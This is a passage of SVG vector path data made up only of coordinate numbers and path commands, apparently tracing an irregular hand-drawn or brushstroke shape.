1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 